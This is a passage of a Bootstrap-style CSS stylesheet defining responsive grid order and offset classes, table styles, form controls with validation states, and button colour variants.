        order:13
    }

    .order-md-0 {
        -ms-flex-order: 0;
        order:0
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order:1
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order:2
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order:3
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order:4
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order:5
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order:6
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order:7
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order:8
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order:9
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order:10
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order:11
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order:12
    }

    .offset-md-0 {
        margin-left:0
    }

    .offset-md-1 {
        margin-left:8.333333%
    }

    .offset-md-2 {
        margin-left:16.666667%
    }

    .offset-md-3 {
        margin-left:25%
    }

    .offset-md-4 {
        margin-left:33.333333%
    }

    .offset-md-5 {
        margin-left:41.666667%
    }

    .offset-md-6 {
        margin-left:50%
    }

    .offset-md-7 {
        margin-left:58.333333%
    }

    .offset-md-8 {
        margin-left:66.666667%
    }

    .offset-md-9 {
        margin-left:75%
    }

    .offset-md-10 {
        margin-left:83.333333%
    }

    .offset-md-11 {
        margin-left:91.666667%
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width:100%
    }

    .col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width:none
    }

    .col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width:8.333333%
    }

    .col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width:16.666667%
    }

    .col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width:25%
    }

    .col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width:33.333333%
    }

    .col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width:41.666667%
    }

    .col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width:50%
    }

    .col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width:58.333333%
    }

    .col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width:66.666667%
    }

    .col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width:75%
    }

    .col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width:83.333333%
    }

    .col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width:91.666667%
    }

    .col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width:100%
    }

    .order-lg-first {
        -ms-flex-order: -1;
        order:-1
    }

    .order-lg-last {
        -ms-flex-order: 13;
        order:13
    }

    .order-lg-0 {
        -ms-flex-order: 0;
        order:0
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order:1
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order:2
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order:3
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order:4
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order:5
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order:6
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order:7
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order:8
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order:9
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order:10
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order:11
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order:12
    }

    .offset-lg-0 {
        margin-left:0
    }

    .offset-lg-1 {
        margin-left:8.333333%
    }

    .offset-lg-2 {
        margin-left:16.666667%
    }

    .offset-lg-3 {
        margin-left:25%
    }

    .offset-lg-4 {
        margin-left:33.333333%
    }

    .offset-lg-5 {
        margin-left:41.666667%
    }

    .offset-lg-6 {
        margin-left:50%
    }

    .offset-lg-7 {
        margin-left:58.333333%
    }

    .offset-lg-8 {
        margin-left:66.666667%
    }

    .offset-lg-9 {
        margin-left:75%
    }

    .offset-lg-10 {
        margin-left:83.333333%
    }

    .offset-lg-11 {
        margin-left:91.666667%
    }
}

@media (min-width: 1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width:100%
    }

    .col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width:none
    }

    .col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width:8.333333%
    }

    .col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width:16.666667%
    }

    .col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width:25%
    }

    .col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width:33.333333%
    }

    .col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width:41.666667%
    }

    .col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width:50%
    }

    .col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width:58.333333%
    }

    .col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width:66.666667%
    }

    .col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width:75%
    }

    .col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width:83.333333%
    }

    .col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width:91.666667%
    }

    .col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width:100%
    }

    .order-xl-first {
        -ms-flex-order: -1;
        order:-1
    }

    .order-xl-last {
        -ms-flex-order: 13;
        order:13
    }

    .order-xl-0 {
        -ms-flex-order: 0;
        order:0
    }

    .order-xl-1 {
        -ms-flex-order: 1;
        order:1
    }

    .order-xl-2 {
        -ms-flex-order: 2;
        order:2
    }

    .order-xl-3 {
        -ms-flex-order: 3;
        order:3
    }

    .order-xl-4 {
        -ms-flex-order: 4;
        order:4
    }

    .order-xl-5 {
        -ms-flex-order: 5;
        order:5
    }

    .order-xl-6 {
        -ms-flex-order: 6;
        order:6
    }

    .order-xl-7 {
        -ms-flex-order: 7;
        order:7
    }

    .order-xl-8 {
        -ms-flex-order: 8;
        order:8
    }

    .order-xl-9 {
        -ms-flex-order: 9;
        order:9
    }

    .order-xl-10 {
        -ms-flex-order: 10;
        order:10
    }

    .order-xl-11 {
        -ms-flex-order: 11;
        order:11
    }

    .order-xl-12 {
        -ms-flex-order: 12;
        order:12
    }

    .offset-xl-0 {
        margin-left:0
    }

    .offset-xl-1 {
        margin-left:8.333333%
    }

    .offset-xl-2 {
        margin-left:16.666667%
    }

    .offset-xl-3 {
        margin-left:25%
    }

    .offset-xl-4 {
        margin-left:33.333333%
    }

    .offset-xl-5 {
        margin-left:41.666667%
    }

    .offset-xl-6 {
        margin-left:50%
    }

    .offset-xl-7 {
        margin-left:58.333333%
    }

    .offset-xl-8 {
        margin-left:66.666667%
    }

    .offset-xl-9 {
        margin-left:75%
    }

    .offset-xl-10 {
        margin-left:83.333333%
    }

    .offset-xl-11 {
        margin-left:91.666667%
    }
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    background-color:transparent
}

.table td, .table th {
    padding: .75rem;
    vertical-align: top;
    border-top:1px solid #dee2e6
}

.table thead th {
    vertical-align: bottom;
    border-bottom:2px solid #dee2e6
}

.table tbody + tbody {
    border-top:2px solid #dee2e6
}

.table .table {
    background-color:#fff
}

.table-sm td, .table-sm th {
    padding:.3rem
}

.table-bordered {
    border:1px solid #dee2e6
}

.table-bordered td, .table-bordered th {
    border:1px solid #dee2e6
}

.table-bordered thead td, .table-bordered thead th {
    border-bottom-width:2px
}

.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {
    border:0
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color:rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
    background-color:rgba(0, 0, 0, .075)
}

.table-primary, .table-primary > td, .table-primary > th {
    background-color:#b8daff
}

.table-hover .table-primary:hover {
    background-color:#9fcdff
}

.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
    background-color:#9fcdff
}

.table-secondary, .table-secondary > td, .table-secondary > th {
    background-color:#d6d8db
}

.table-hover .table-secondary:hover {
    background-color:#c8cbcf
}

.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
    background-color:#c8cbcf
}

.table-success, .table-success > td, .table-success > th {
    background-color:#c3e6cb
}

.table-hover .table-success:hover {
    background-color:#b1dfbb
}

.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
    background-color:#b1dfbb
}

.table-info, .table-info > td, .table-info > th {
    background-color:#bee5eb
}

.table-hover .table-info:hover {
    background-color:#abdde5
}

.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
    background-color:#abdde5
}

.table-warning, .table-warning > td, .table-warning > th {
    background-color:#ffeeba
}

.table-hover .table-warning:hover {
    background-color:#ffe8a1
}

.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
    background-color:#ffe8a1
}

.table-danger, .table-danger > td, .table-danger > th {
    background-color:#f5c6cb
}

.table-hover .table-danger:hover {
    background-color:#f1b0b7
}

.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
    background-color:#f1b0b7
}

.table-light, .table-light > td, .table-light > th {
    background-color:#fdfdfe
}

.table-hover .table-light:hover {
    background-color:#ececf6
}

.table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
    background-color:#ececf6
}

.table-dark, .table-dark > td, .table-dark > th {
    background-color:#c6c8ca
}

.table-hover .table-dark:hover {
    background-color:#b9bbbe
}

.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
    background-color:#b9bbbe
}

.table-active, .table-active > td, .table-active > th {
    background-color:rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover {
    background-color:rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
    background-color:rgba(0, 0, 0, .075)
}

.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color:#32383e
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color:#dee2e6
}

.table-dark {
    color: #fff;
    background-color:#212529
}

.table-dark td, .table-dark th, .table-dark thead th {
    border-color:#32383e
}

.table-dark.table-bordered {
    border:0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color:rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
    background-color:rgba(255, 255, 255, .075)
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style:-ms-autohiding-scrollbar
    }

    .table-responsive-sm > .table-bordered {
        border:0
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style:-ms-autohiding-scrollbar
    }

    .table-responsive-md > .table-bordered {
        border:0
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style:-ms-autohiding-scrollbar
    }

    .table-responsive-lg > .table-bordered {
        border:0
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style:-ms-autohiding-scrollbar
    }

    .table-responsive-xl > .table-bordered {
        border:0
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style:-ms-autohiding-scrollbar
}

.table-responsive > .table-bordered {
    border:0
}

.form-control {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion: reduce) {
    .form-control {
        transition:none
    }
}

.form-control::-ms-expand {
    background-color: transparent;
    border:0
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity:1
}

.form-control::-moz-placeholder {
    color: #6c757d;
    opacity:1
}

.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity:1
}

.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity:1
}

.form-control::placeholder {
    color: #6c757d;
    opacity:1
}

.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity:1
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color:#fff
}

.form-control-file, .form-control-range {
    display: block;
    width:100%
}

.col-form-label {
    padding-top: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height:1.5
}

.col-form-label-lg {
    padding-top: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + 1px);
    font-size: 1.25rem;
    line-height:1.5
}

.col-form-label-sm {
    padding-top: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + 1px);
    font-size: .875rem;
    line-height:1.5
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: .375rem;
    padding-bottom: .375rem;
    margin-bottom: 0;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width:1px 0
}

.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {
    padding-right: 0;
    padding-left:0
}

.form-control-sm {
    height: calc(1.8125rem + 2px);
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius:.2rem
}

.form-control-lg {
    height: calc(2.875rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius:.3rem
}

select.form-control[multiple], select.form-control[size] {
    height:auto
}

textarea.form-control {
    height:auto
}

.form-group {
    margin-bottom:1rem
}

.form-text {
    display: block;
    margin-top:.25rem
}

.form-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left:-5px
}

.form-row > .col, .form-row > [class * =col-] {
    padding-right: 5px;
    padding-left:5px
}

.form-check {
    position: relative;
    display: block;
    padding-left:1.25rem
}

.form-check-input {
    position: absolute;
    margin-top: .3rem;
    margin-left:-1.25rem
}

.form-check-input:disabled ~ .form-check-label {
    color:#6c757d
}

.form-check-label {
    margin-bottom:0
}

.form-check-inline {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right:.75rem
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: .3125rem;
    margin-left:0
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color:#28a745
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(40, 167, 69, .9);
    border-radius:.25rem
}

.custom-select.is-valid, .form-control.is-valid, .was-validated .custom-select:valid, .was-validated .form-control:valid {
    border-color:#28a745
}

.custom-select.is-valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {
    display:block
}

.form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {
    display:block
}

.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {
    color:#28a745
}

.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {
    display:block
}

.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {
    color:#28a745
}

.custom-control-input.is-valid ~ .custom-control-label::before, .was-validated .custom-control-input:valid ~ .custom-control-label::before {
    background-color:#71dd8a
}

.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {
    display:block
}

.custom-control-input.is-valid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before {
    background-color:#34ce57
}

.custom-control-input.is-valid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-file-input:valid ~ .custom-file-label {
    border-color:#28a745
}

.custom-file-input.is-valid ~ .custom-file-label::after, .was-validated .custom-file-input:valid ~ .custom-file-label::after {
    border-color:inherit
}

.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {
    display:block
}

.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color:#dc3545
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(220, 53, 69, .9);
    border-radius:.25rem
}

.custom-select.is-invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .was-validated .form-control:invalid {
    border-color:#dc3545
}

.custom-select.is-invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {
    display:block
}

.form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {
    display:block
}

.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {
    color:#dc3545
}

.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {
    display:block
}

.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {
    color:#dc3545
}

.custom-control-input.is-invalid ~ .custom-control-label::before, .was-validated .custom-control-input:invalid ~ .custom-control-label::before {
    background-color:#efa2a9
}

.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {
    display:block
}

.custom-control-input.is-invalid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before {
    background-color:#e4606d
}

.custom-control-input.is-invalid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before {
    box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-file-input:invalid ~ .custom-file-label {
    border-color:#dc3545
}

.custom-file-input.is-invalid ~ .custom-file-label::after, .was-validated .custom-file-input:invalid ~ .custom-file-label::after {
    border-color:inherit
}

.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {
    display:block
}

.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items:center
}

.form-inline .form-check {
    width:100%
}

@media (min-width: 576px) {
    .form-inline label {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom:0
    }

    .form-inline .form-group {
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom:0
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align:middle
    }

    .form-inline .form-control-plaintext {
        display:inline-block
    }

    .form-inline .custom-select, .form-inline .input-group {
        width:auto
    }

    .form-inline .form-check {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left:0
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: .25rem;
        margin-left:0
    }

    .form-inline .custom-control {
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: center;
        justify-content:center
    }

    .form-inline .custom-control-label {
        margin-bottom:0
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion: reduce) {
    .btn {
        transition:none
    }
}

.btn:focus, .btn:hover {
    text-decoration:none
}

.btn.focus, .btn:focus {
    outline: 0;
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled, .btn:disabled {
    opacity:.65
}

.btn:not(:disabled):not(.disabled) {
    cursor:pointer
}

a.btn.disabled, fieldset:disabled a.btn {
    pointer-events:none
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color:#0062cc
}

.btn-primary.focus, .btn-primary:focus {
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color:#007bff
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color:#005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color:#6c757d
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color:#545b62
}

.btn-secondary.focus, .btn-secondary:focus {
    box-shadow:0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color:#6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color:#4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color:#28a745
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color:#1e7e34
}

.btn-success.focus, .btn-success:focus {
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color:#28a745
}

.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color:#1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color:#17a2b8
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color:#117a8b
}

.btn-info.focus, .btn-info:focus {
    box-shadow:0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color:#17a2b8
}

.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color:#10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color:#ffc107
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color:#d39e00
}

.btn-warning.focus, .btn-warning:focus {
    box-shadow:0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled, .btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color:#ffc107
}

.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color:#c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color:#dc3545
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color:#bd2130
}

.btn-danger.focus, .btn-danger:focus {
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color:#dc3545
}

.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color:#b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {
    box-shadow:0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color:#f8f9fa
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color:#dae0e5
}

.btn-light.focus, .btn-light:focus {
    box-shadow:0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color:#f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color:#d3d9df
}

